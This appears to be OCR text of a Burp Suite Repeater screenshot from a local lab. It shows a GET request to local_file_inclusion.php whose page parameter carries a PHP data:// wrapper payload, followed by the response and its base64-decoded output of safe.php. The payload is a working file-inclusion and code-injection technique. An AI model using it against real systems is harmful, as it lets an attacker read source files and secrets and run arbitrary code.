 Send
Cancel
< | ▾
> | ▾
Target: http://localhost:8085
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /local_file_inclusion.php?page=
data://text/plain,<?php+echo+base64_encode(fil
e_get_contents("safe.php"));+?> HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost:8085/local_file_inclusion.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
encode(file_get_contents("safe.php"));+?>
1 match
Response
Pretty
Raw
Hex
Render
\n
</p>
34 <form method="GET">
35 <input type="text" name="page"
placeholder="Enter page name or file
path" class="border p-2 rounded
w-full mb-4">
36 <button type="submit" class="
bg-red-500 hover:bg-red-700
text-white font-bold py-2 px-4
rounded">
Submit
</button>
37 </form>
38 <div class="mt-6 text-left bg-gray-50
p-4 rounded shadow overflow-x-auto
max-h-64">
39
PD9waHAKZWNobyAiPHAgY2xhc3M9J3RleHQt
Z3JlZW4tNTAwJz5UaGlzIGlzIGEgc2FmZSBw
YWdlLjwvcD4iOwo/Pgo=
</div>
40 <div class="mt-4">
41 <a href="index.php" class="
bg-gray-500 hover:bg-gray-700
text-white font-bold py-2 px-4
Search
0 highlights
Inspector
Selection
92 (0x5c)
Selected text
PD9waHAKZWNobyAiPHAgY2xhc3M9J3R
leHQtZ3JlZW4tNTAwJz5UaGlzIGlzIG
Egc2FmZSBwYWdlLjwvcD4iOwo/Pgo=
Decoded from:
Base64
<?php \n
echo "<p class='text-green-500'
>This is a safe page.</p>"; \n
?> \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
1,965 bytes | 4 millis